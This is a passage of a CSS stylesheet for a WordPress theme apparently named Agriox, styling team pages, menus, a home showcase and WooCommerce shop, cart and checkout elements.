	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #f6f4ec;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	color: var(--agriox-primary);
	transition: all 500ms ease;
	font-size: 14px;
}

.team-details__social a:hover {
	background-color: var(--agriox-primary);
	color: #fff;
}

.team-details__highlight {
	margin: 0;
	color: var(--agriox-secondary);
	font-size: 30px;
	line-height: 1.533em;
	font-weight: 700;
	margin-bottom: 30px;
}

.team-details__text {
	font-weight: 500;
	font-size: 18px;
	color: var(--agriox-color-1);
}

.team-details__text p {
	font-weight: 500;
	margin: 0;
	font-size: 18px;
	color: var(--agriox-color-1);
}

.team-details__text p+p {
	margin-top: 30px;
}

.sec-separator {
	margin: 0;
	background-color: #eceae0;
	opacity: 1;
}

/* MegaMenu */
.main-menu .main-menu__list .megamenu {
	position: static;
}

.main-menu .main-menu__list .megamenu>ul {
	top: 100% !important;
	left: 0 !important;
	right: 0 !important;
	background-color: transparent;
	box-shadow: none;
}

.main-menu .main-menu__list .megamenu>ul li a {
	padding: 0;
	display: inline;
}

@media (min-width: 1200px) {

	.main-header--one__bottom .main-menu--1,
	.main-menu__inner,
	.main-header--one__bottom-left {
		position: static;
	}
}

.mobile-nav__content .main-menu__list li.megamenu ul a {
	height: auto;
	color: inherit;
	display: inline;
	font-size: inherit;
	font-weight: inherit;
}

.mobile-nav__content .main-menu__list li.megamenu>ul {
	margin-left: 0;
}

/* home showcase */
.home-showcase {
	padding-top: 10px;
}

.home-showcase .container {
	padding: 0;
	margin-left: 0;
	margin-right: 0;
}

@media (max-width: 1199px) {
	.home-showcase .container [class*=col-] {
		width: 100%;
	}
}

.home-showcase__inner {
	border-radius: 10px;
	background-color: transparent;
	padding: 0px;
	padding-bottom: 10px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

@media (min-width: 1200px) {
	.home-showcase__inner {
		background-color: #fff;
		padding: 40px;
		padding-bottom: 35px;
	}
}

.home-showcase .row {
	--bs-gutter-x: 20px;
	--bs-gutter-y: 10px;
}

@media (min-width: 1200px) {
	.home-showcase .row {
		--bs-gutter-x: 40px;
		--bs-gutter-y: 0px;
	}
}

.home-showcase__image {
	overflow: hidden;
	border-radius: 10px;
	background-color: var(--agriox-primary);
	display: block !important;
	margin-bottom: 10px;
}

.home-showcase__image img {
	opacity: 1;
	width: 100%;
	transform: scale(1);
	transition: opacity 500ms ease, transform 500ms ease;
}

.home-showcase__single:hover .home-showcase__image img {
	opacity: 0.7;
	transform: scale(1.1);
}

.home-showcase__title {
	margin: 0;
	color: #fff;
	margin: 0;
	font-size: 18px !important;
	text-align: center;
	font-weight: bold;
	font-family: var(--agriox-font-2) !important;
}

@media (min-width: 1200px) {
	.home-showcase__title {
		color: var(--agriox-primary) !important;
	}
}

.home-showcase__title a {
	padding: 0;
	display: inline;
	color: inherit;
	font-size: 18px !important;
	font-weight: 500 !important;
	font-family: var(--agriox-font-2) !important;
	transition: all 500ms ease;
	text-transform: capitalize;
}

@media (min-width: 1200px) {
	.home-showcase__title a {
		color: var(--agriox-primary) !important;
	}
}

.home-showcase__title a:hover {
	color: var(--agriox-base) !important;
}

.stricky-header .home-showcase .container {
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
}

/* woorommerce
--------------------------------------------- */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 6.4em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "\53\53\53\53\53";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "\53\53\53\53\53";
	top: 0;
	position: absolute;
	left: 0;
	color: #f1cf69;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #404040;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

p.stars.selected a.active~a::before {
	content: "\53";
	color: #404040;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #f1cf69;
	opacity: 1;
}

.star-rating span:before,
.star-rating::before,
p.stars a:hover:after,
p.stars a:after {
	color: #f1cf69 !important;
	letter-spacing: 5px;
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: #f1cf69;
	font-size: 16px;
}

.woocommerce-ordering {
	float: right;
}

.woocommerce-pagination {
	overflow: hidden;
	width: 100%;
}

.woocommerce div.product div.images.woocommerce-product-gallery {
	position: relative;
}

@media screen and (min-width: 992px) {
	.product-content {
		margin-top: 60px;
	}
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	-webkit-transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
	margin: 0;
	padding: 0;
}

.woocommerce div.product div.summary {
	margin-bottom: 2em;
}

a.woocommerce-product-gallery__trigger {
	width: 40px;
	height: 40px;
	background-color: #fff;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

a.woocommerce-product-gallery__trigger img {
	display: none !important;
}

.woocommerce-product-gallery__trigger::after {
	content: "\f1a2";
	font-family: 'Flaticon' !important;
	font-size: 16px;
	color: var(--agriox-primary, #334b35);
}

.woocommerce .woocommerce-product-rating .star-rating {
	margin-right: 10px;
	float: left;
}

.comment-form-rating {
	display: block;
	overflow: hidden;
}

label.rate-this-pro {
	float: left;
	margin-right: 10px;
}

.comment-form-rating p.stars {
	padding-top: 5px;
}

.product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
	background-color: #222;
	clear: both;
	color: #fff !important;
	border-radius: 8px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--agriox-base, #f1cf69);
	margin-right: 5px;
	margin-left: 5px;
}

.woocommerce-cart .woocommerce {
	padding-top: 120px;
	padding-bottom: 105px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.shop_table .product-thumbnail img {
	max-width: 120px;
	border-radius: 8px;
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents th:last-child {
	margin-left: 0;
	padding-left: 0;
}

.shop_table tbody tr {
	border: 1px solid #e9ebee;
	border-left: 0;
	border-right: 0;
}

.shop_table td {
	border: 0;
}

.woocommerce-order-details .shop_table td,
.order_details.shop_table tfoot tr th {
	border: 1px solid #e9ebee;
}

.woocommerce-checkout-review-order-table thead tr {
	border-top: 1px solid #e9ebee;
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-cart-form .shop_table tbody tr:last-child,
.woocommerce-checkout-review-order-table tbody tr,
.cart_totals .shop_table tbody tr,
.cart_totals .shop_table tbody th,
.woocommerce-checkout .shop_table tfoot th {
	border: 0;
}

.woocommerce-checkout .shop_table tfoot tr:last-child {
	border-bottom: 1px solid #e9ebee;
}

.woocommerce-checkout .shop_table td {
	padding: 10px;
	padding-left: 0;
	padding-right: 0;
}

.cart_totals .shop_table td,
.cart_totals .shop_table th {
	padding-top: 0px;
	padding-bottom: 0px;
}

table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__line-item.order_item a,
table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .woocommerce-table__product-name.product-name,
.woocommerce-checkout .shop_table .cart_item .product-name,
.woocommerce-checkout .shop_table tfoot tr th,
.woocommerce-checkout .shop_table .amount {
	font-family: var(--agriox-font);
	color: var(--agriox-color-1);
	font-size: 16px;
	font-weight: 400;
}

/**
 * Checkout
 */
@media screen and (min-width: 768px) {
	.col2-set .form-row-first {
		float: left;
		margin-right: 3.8%;
	}

	.col2-set .form-row-last {
		float: right;
		margin-right: 0;
	}

	.col2-set .form-row-first,
	.col2-set .form-row-last {
		width: 48.1%;
	}
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
	text-align: right;
}

.woocommerce-password-strength.strong {
	color: #0f834d;
}

.woocommerce-password-strength.short {
	color: #e2401c;
}

.woocommerce-password-strength.bad {
	color: #e2401c;
}

.woocommerce-password-strength.good {
	color: #3d9cd2;
}

/**
 * Forms
 */
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
}

.form-row.woocommerce-invalid input.input-text {
	box-shadow: inset 2px 0 0 #e2401c;
}

.required {
	color: #f00;
}

/**
 * Notices
 */
.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews {
	background-color: #222;
	clear: both;
	color: #fff !important;
	border-radius: 8px;
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-family: var(--agriox-font);
	font-size: 16px;
	margin-bottom: 30px;
	text-align: center;
	text-align: left;
	display: inline-flex;
}

.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
	color: var(--agriox-base);
	margin-right: 5px;
	margin-left: 5px;
}

ul.woocommerce-error {
	display: block;
}

a.woocommerce-privacy-policy-link {
	color: var(--agriox-base);
}

.woocommerce-error {
	list-style-type: none;
	margin-left: 0;
}

.woocommerce-error {
	background-color: #e2401c;
}

.demo_store {
	position: fixed;
	left: 0;
	bottom: 0;
	right: 0;
	margin: 0;
	padding: 1em;
	background-color: #3d9cd2;
	z-index: 9999;
}

/**
 * WooCommerce widgets
 */
.sidebar__single.shop-one__sidebar__item {
	background-color: #fff;
}

.sidebar .wc-block-product-search .wc-block-product-search__fields {
	display: inline-flex;
}

.sidebar .wc-block-product-search .wc-block-product-search__field {
	max-width: 170px;
}

/**
 * WooCommerce Price Filter
 */
.widget_price_filter .price_slider {
	margin-bottom: 1.5em;
}

.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4;
}

.widget_price_filter .price_slider_amount .button {
	float: left;
}

.widget_price_filter .ui-slider {
	position: relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1em;
	height: 1em;
	cursor: ew-resize;
	outline: none;
	background: var(--agriox-primary);
	box-sizing: border-box;
	margin-top: -0.25em;
	opacity: 1;
	top: -4px;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-handle:hover,
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
	box-shadow: 0 0 0 0.25em rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	display: block;
	border: 0;
	background: var(--agriox-primary);
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: rgba(0, 0, 0, 0.1);
}

.widget_price_filter .ui-slider-horizontal {
	height: 0.5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
}

.sidebar .widget_product_search .searchform {
	position: relative;
	margin: 0px;
}

.sidebar .widget_product_search .searchform input[type="text"],
.sidebar .widget_product_search .searchform input[type="search"] {
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: #f6f4ec;
	color: #222429;
	display: block;
	font-size: 14px;
	font-weight: 300;
	letter-spacing: 0px;
	width: 100%;
	height: 60px;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	font-family: var(--agriox-font);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.sidebar .widget_product_search .searchform input:focus {
	border-color: #222429;
}

.sidebar .widget_product_search .searchform button {
	position: absolute;
	right: 10px;
	top: 3px;
	border: none;
	outline: none;
	padding: 0;
	height: 60px;
	width: 60px;
	line-height: 60px;
	display: block;
	font-size: 18px;
	color: #222429;
	background: none;
	font-weight: normal;
}

.sidebar .widget_product_search .searchform input:focus+button,
.sidebar .widget_product_search .searchform button:hover {
	color: #181b1f;
}

.sidebar .wc-block-product-search__button {
	border: 1px solid;
	border-color: var(--agriox-base);
	border-radius: 3px;
	background: var(--agriox-base);
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

.woocommerce-MyAccount-navigation ul,
.sidebar .widget_product_categories ul,
.sidebar .woocommerce-widget-layered-nav ul {
	position: relative;
	margin-top: -9px;
}

.woocommerce-MyAccount-navigation ul li,
.sidebar .widget_product_categories ul li,
.sidebar .woocommerce-widget-layered-nav ul li {
	position: relative;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	margin-bottom: 15px;
	font-size: 16px;
	font-family: var(--agriox-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li:last-child,
.sidebar .widget_product_categories ul li:last-child,
.sidebar .woocommerce-widget-layered-nav ul li:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-navigation ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .woocommerce-widget-layered-nav ul li a {
	position: relative;
	display: inline-block;
	line-height: 30px;
	font-size: 20px;
	letter-spacing: 1px;
	text-transform: capitalize;
	color: var(--thm-text);
	font-weight: 300;
	transition: all 0.3s ease;
	z-index: 1;
	font-size: 16px;
	font-family: var(--agriox-font);
	letter-spacing: 0;
	font-weight: 400;
}

.woocommerce-MyAccount-navigation ul li>a:hover,
.sidebar .widget_product_categories ul li>a:hover,
.sidebar .woocommerce-widget-layered-nav ul li>a:hover,
.sidebar .widget_product_categories ul li.active>a,
.sidebar .woocommerce-widget-layered-nav ul li.active>a {
	color: #222429;
	text-shadow: 0 0 1px #222429;
}

.woocommerce-MyAccount-navigation ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .woocommerce-widget-layered-nav ul ul {
	margin-top: 15px;
}

.woocommerce-MyAccount-navigation ul li::after,
.sidebar .widget_product_categories ul li:after,
.sidebar .woocommerce-widget-layered-nav ul li:after {
	position: absolute;
	right: 0;
	top: -1px;
	font-family: "Flaticon";
	content: "\f15f";
	opacity: 1;
	font-size: 10px;
	line-height: 30px;
	font-weight: 700;
	z-index: 1;
}

.sidebar .widget_price_filter .ui-slider-horizontal {
	height: 4px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle {
	width: 14px;
	height: 14px;
	border-radius: 50%;
	border: none;
	margin-top: -1px;
	margin-left: -1.5px;
}

.sidebar .widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -13px;
}

.sidebar .widget_price_filter .theme-btn {
	border-radius: 5px;
}

.sidebar .widget_price_filter .theme-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

.widget_price_filter .price_slider_amount {
	display: flex;
	flex-direction: row-reverse;
	text-align: left;
}

.widget_price_filter .clear {
	display: none;
}

.widget_price_filter .price_label {
	margin-right: auto;
	padding-top: 3px;
}

.sidebar .widget_price_filter .price_slider_amount {
	font-family: var(--agriox-font);
	font-size: 16px;
	font-weight: 400;
	color: var(--thm-text);
}

.sidebar .widget_rating_filter .star-rating {
	display: block;
	color: var(--agriox-base);
	font-size: 16px;
}

.sidebar .widget_rating_filter a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	color: #222429;
}

.sidebar .widget_rating_filter ul {
	margin-top: -10px;
}

.sidebar .widget_recently_viewed_products li+li,
.sidebar .widget_recent_reviews li+li,
.sidebar .widget_products li+li {
	margin-top: 20px;
}

.sidebar .widget_recently_viewed_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail,
.sidebar .widget_products li .size-woocommerce_thumbnail {
	width: 60px;
	border-radius: 7px;
	float: left;
	margin-right: 30px;
}

.sidebar .widget_recently_viewed_products li .product-title,
.sidebar .widget_recent_reviews li .product-title,
.sidebar .widget_products li .product-title {
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.sidebar .widget_recently_viewed_products li ins,
.sidebar .widget_recent_reviews li ins,
.sidebar .widget_products li ins {
	background-color: transparent;
}

.sidebar .widget_recently_viewed_products li .star-rating,
.sidebar .widget_recent_reviews li .star-rating {
	font-size: 14px;
}

.woocommerce-active .content-area .site-main::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-active .content-area .woocommerce-result-count {
	float: left;
	margin: 0;
	color: var(--thm-text);
	font-size: 18px;
	font-family: var(--agriox-font);
	padding-top: 18px;
}

.woocommerce-active .content-area .woocommerce-ordering {
	float: right;
}

.variations_form.cart select,
.woocommerce-active .content-area .woocommerce-ordering select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: 7px;
	margin-bottom: 50px;
}

.product-cart-btn {
	margin-top: 5px;
}

.product-cart-btn .btn-title {
	padding: 7px 21px 3px;
	font-size: 16px;
}

ul.products li.product .button {
	display: inline-block;
}

.shop-one__image {
	text-align: center;
	width: 100%;
}

.product .added_to_cart,
.shop-one__image .added_to_cart {
	border: none;
	position: relative;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: var(--agriox-primary, #334b35);
	color: #fff;
	border-radius: 8px;
	overflow: hidden;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	position: relative;
	padding: 13px 21px;
	font-size: 12px;
	margin-top: 10px;
	margin-bottom: -11px;
	font-weight: 700;
	line-height: 1;
}

.product .added_to_cart:hover {
	background-color: var(--agriox-base);
	color: #222429;
}

.products .product {
	text-align: center;
}

.products .product .price {
	display: block;
	font-family: var(--agriox-font);
	color: var(--thm-text);
	font-size: 16px;
	line-height: 1;
	margin: 0;
	margin-bottom: 10px;
	font-weight: 400;
}

.products .product .shop-one__price ins {
	background-color: transparent;
}

.products .product .star-rating {
	margin-left: auto;
	margin-right: auto;
	font-size: 16px;
	margin-bottom: 5px;
}

.products .product .woocommerce-loop-product__title {
	margin: 0;
	color: #222429;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 25px;
	margin-bottom: 5px;
}

ul.products li.product img {
	border-radius: 8px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}

ul.products li.product {
	position: relative;
}

ul.products li.product .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 8px;
	padding-bottom: 5px;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-radius: 8px;
	font-size: 15px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
}

.woocommerce-active .product__card {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 991px) {
	.woocommerce-active .product__card {
		grid-template-columns: repeat(1, 1fr);
	}

	.single-product div.product .woocommerce-product-gallery {
		grid-column-start: 1;
		grid-column-end: 3;
		width: 100%;
	}
}

.woocommerce-active .product__card .onsale {
	background-color: #222429;
	color: #fff;
	padding-top: 5px;
	letter-spacing: .05em;
	text-transform: uppercase;
	display: inline-flex;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
	justify-content: center;
	align-items: center;
	text-align: center;
	border-radius: 8px;
	font-size: 16px;
	line-height: 1;
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}

.woocommerce-product-gallery__wrapper {
	margin-top: 0;
	overflow: hidden;
	border-radius: 8px;
}

.woocommerce-product-gallery__wrapper a img {
	width: 100%;
	border-radius: 10px;
}

.woocommerce-active .product .woocommerce-tabs {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-active .product .related.products {
	grid-column-start: 1;
	grid-column-end: 3;
	margin-top: 20px;
}

.product__card .product_title {
	font-size: 45px;
	text-transform: uppercase;
	margin: 0;
	margin-top: -10px;
}

.product__card .entry-summary {
	margin-top: 0;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	top: 20px;
	right: 20px;
}

.single-product .woocommerce-grouped-product-list-item__price,
.product__card .price {
	margin: 0;
	font-family: var(--agriox-font);
	color: var(--agriox-base);
	font-size: 20px;
	line-height: 1;
	margin-bottom: 20px;
	font-weight: 400;
}

.single-product .woocommerce-product-rating {
	display: flex;
	align-items: center;
	font-size: 18px;
}

.single-product .woocommerce-review-link {
	font-family: var(--agriox-font);
	color: var(--thm-text);
	font-size: 16px;
	color: var(--thm-text);
	position: relative;
	line-height: 1;
	font-weight: 400;
	margin-left: 10px;
}

.woocommerce-variation-description p,
.single-product .woocommerce-product-details__short-description p {
	font-family: var(--agriox-font);
	font-size: 16px;
	line-height: 2.125em;
	margin-bottom: 20px;
	font-weight: 400;
}

.product-quantity .quantity,
.single-product .quantity {
	position: relative;
	width: 98px;
	border-radius: 8px;
	height: 60px;
}

.product-quantity .quantity input,
.single-product .quantity input {
	width: 98px;
	border-radius: 8px;
	height: 60px;
	border: 1px solid #e9ebee;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	font-family: var(--agriox-font);
	padding-left: 30px;
}

.product-quantity .quantity button,
.single-product .quantity button {
	width: 29px;
	height: 29px;
	background-color: transparent;
	color: #222429;
	font-size: 8px;
	position: absolute;
	top: 1px;
	right: 1px;
	background-color: #fff;
	border: 0;
	border-left: 1px solid #e9ebee;
	border-top-right-radius: 8px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.product-quantity .quantity button.sub,
.single-product .quantity button.sub {
	bottom: 1px;
	top: auto;
	border-top: 1px solid #e9ebee;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 8px;
}

.single-product .woocommerce-variation-add-to-cart,
.single-product .cart {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.single-product .cart h2 {
	margin: 0;
	color: #222429;
	text-transform: uppercase;
	font-size: 24px;
	margin-right: 20px;
}

.single-product .woocommerce-variation-add-to-cart .cart-button-wrap,
.single-product .cart .cart-button-wrap {
	margin-top: 30px;
	flex: 0 0 100%;
}

.single-product .product_meta {
	display: flex;
	flex-direction: column;
	margin-top: 20px;
}

.single-product .posted_in,
.single-product .sku_wrapper {
	text-transform: uppercase;
	color: #222429;
	font-size: 22px;
	display: flex;
	align-items: center;
}

.single-product .posted_in a,
.single-product .sku_wrapper span {
	font-family: var(--agriox-font);
	font-weight: 400;
	color: var(--thm-text);
	font-size: 16px;
	margin-left: 5px;
	text-transform: capitalize;
	position: relative;
	top: -2px;
}

.single-product .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity h2 {
	display: none;
}

.single-product .woocommerce-grouped-product-list-item__label label {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	text-transform: capitalize;
	font-weight: 700;
	font-size: 20px;
}

.single-product .woocommerce-grouped-product-list-item__label label a {
	color: inherit;
	transition: all 500ms ease;
}

.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--agriox-base);
}

.single-product .woocommerce-grouped-product-list-item__price {
	font-size: 18px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label {
	color: var(--agriox-primary, #334b35);
	text-transform: capitalize;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
}

.woocommerce-tabs .woocommerce-product-attributes-item__value {
	position: relative;
	top: 3px;
}

.variations_form.cart select {
	width: 250px;
	margin-bottom: 0;
	float: right;
	height: 50px;
}

#review_form .comment-respond {
	margin-top: 30px;
}

#review_form #commentform {
	margin-top: 30px;
}

.single-product .woocommerce-product-rating {
	margin-bottom: 20px;
}

.woocommerce-checkout .woocommerce,
.woocommerce-cart .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.woocommerce-checkout .woocommerce {
	padding-top: 120px;
	padding-bottom: 120px;
}

.cart_totals h2,
.shop_table thead th {
	font-family: var(--agriox-font-2);
	font-size: 20px;
	color: var(--agriox-primary);
	font-weight: 700;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 13px;
	padding-bottom: 10px;
	border: none;
}

.cart_totals h2 {
	font-size: 40px;
}

.shop_table .product-thumbnail img {
	max-width: 125px;
	border-radius: 8px;
}

.shop_table .product-remove a {
	font-size: 34px;
	font-family: var(--agriox-font);
	color: var(--agriox-primary, #f1cf69);
}

.shop_table td {
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 0px;
	padding-right: 20px;
}

.cart_totals th,
.shop_table .product-name:not(th),
.shop_table .product-name a {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 20px;
	font-weight: 700;
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
}

.shop_table .product-subtotal .amount,
.shop_table .amount {
	font-family: var(--agriox-font);
	font-size: 18px;
	color: #686a6f;
	font-weight: 400;
}

.shop_table .coupon label {
	display: none;
}

.shop_table tr {
	position: relative;
}

.shop_table .coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	border-radius: 8px;
	background-color: #f6f4ec;
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--agriox-font);
	font-size: 14px;
	color: #686a6f;
	height: 70px;
	margin: 0;
	margin-right: 15px;
}

.shop_table button[name='update_cart'] {
	position: absolute;
	top: 50%;
	right: 0px;
	transform: translateY(-50%);
}

.cart_totals td,
.cart_totals th {
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	padding-right: 20px;
}

.cart_totals td {
	font-family: var(--agriox-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.cart_totals .woocommerce-shipping-methods {
	margin: 0;
	padding: 0;
	list-style: none;
}

.cart_totals p {
	margin: 0;
}

.shipping-calculator-form {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.shipping-calculator-form p:last-of-type,
.shipping-calculator-form p:nth-child(1),
.shipping-calculator-form p:nth-child(4) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.shipping-calculator-form ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.shipping-calculator-form input[type=text],
.shipping-calculator-form .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shipping-calculator-form p>span {
	display: block;
	width: 100%;
}

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.cart-collaterals {
	display: flex;
	justify-content: flex-end;
}

.cart_totals {
	width: 100%;
	max-width: 400px;
}

.woocommerce-cart .woocommerce {
	padding-top: 120px;
	padding-bottom: 105px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	margin-bottom: 0px;
}

/* notice */
.woocommerce-cart .wc-proceed-to-checkout {
	text-align: right;
}

.woocommerce-checkout .col2-set {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.woocommerce-checkout .col2-set .col-1,
.woocommerce-checkout .col2-set .col-2 {
	padding: 0 !important;
	width: 100%;
	max-width: 100%;
}

#order_review_heading,
.woocommerce-column__title,
